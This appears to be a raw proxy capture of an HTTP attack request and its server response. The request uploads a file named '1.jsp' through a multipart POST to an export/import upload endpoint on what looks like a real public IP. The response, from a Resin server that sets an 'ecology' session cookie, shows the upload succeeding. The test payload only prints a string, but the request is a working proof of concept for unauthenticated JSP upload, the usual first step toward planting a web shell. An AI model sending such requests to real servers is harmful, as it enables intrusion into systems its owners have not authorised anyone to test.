 POST /page/exportImport/uploadOperation.jsp HTTP/1.1
Content-Length: 239
Content-Type: multipart/form-data; boundary=_7oLrplgUbU3CeDBqVeX3F5ByzJPkjf1-
Host: 112.91.144.90:5006
User-Agent: Apache-HttpClient/4.5.3 (Java/1.8.0_231)
Connection: close
--_7oLrplgUbU3CeDBqVeX3F5ByzJPkjf1-
Content-Disposition: form-data; name="file"; filename="1.jsp"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
<%out.print("123");%>
--_7oLrplgUbU3CeDBqVeX3F5ByzJPkjf1---
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: Resin/4.0.58
Cache-Control: private
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
X-UA-Compatible: IE=8
Set-Cookie: ecology_JSessionid=aaanxBKgdyelGbiZJl1ex; path=/; HttpOnly
Content-Type: text/html; charset=UTF-8
Connection: close
Date: Wed, 22 Apr 2020 02:17:38 GMT
Content-Length: 40
仅上传了out.print("字符串测试
")
? < + > Type a search term 0 matches
366 bytes | 62 millis